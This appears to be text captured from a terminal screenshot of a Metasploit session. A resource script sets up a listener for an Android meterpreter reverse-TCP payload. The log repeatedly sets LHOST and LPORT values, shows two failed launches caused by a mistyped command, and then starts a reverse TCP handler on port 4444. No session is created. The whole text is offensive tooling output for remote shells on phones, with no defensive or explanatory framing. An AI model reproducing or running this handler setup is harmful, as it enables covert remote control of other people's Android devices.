 /bin/bash
/bin/bash 83x39
PAYLOAD => android/meterpreter/reverse_tcp
resource (/root/hakdad_generated_payloadshandler.rc)> set LHOST 192.168.43.112
LHOST => 192.168.43.112
resource (/root/hakdad_generated_payloadshandler.rc)> set LPORT 2121
LPORT => 2121
resource (/root/hakdad_generated_payloadshandler.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/hakdad_generated_payloadshandler.rc)> exploit -juse multi/handler
[-] Exploit failed: Failed to find preferred encoder multi/handler
[*] Exploit completed, but no session was created.
resource (/root/hakdad_generated_payloadshandler.rc)> set PAYLOAD android/meterpret
er/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
resource (/root/hakdad_generated_payloadshandler.rc)> set LHOST 192.168.32.233
LHOST => 192.168.32.233
resource (/root/hakdad_generated_payloadshandler.rc)> set LPORT 2332
LPORT => 2332
resource (/root/hakdad_generated_payloadshandler.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/hakdad_generated_payloadshandler.rc)> exploit -juse multi/handler
[-] Exploit failed: Failed to find preferred encoder multi/handler
[*] Exploit completed, but no session was created.
resource (/root/hakdad_generated_payloadshandler.rc)> set PAYLOAD android/meterpret
er/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
resource (/root/hakdad_generated_payloadshandler.rc)> set LHOST 192.168.43.1
LHOST => 192.168.43.1
resource (/root/hakdad_generated_payloadshandler.rc)> set LPORT 4444
LPORT => 4444
resource (/root/hakdad_generated_payloadshandler.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/hakdad_generated_payloadshandler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
[-] Handler failed to bind to 192.168.43.1:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) >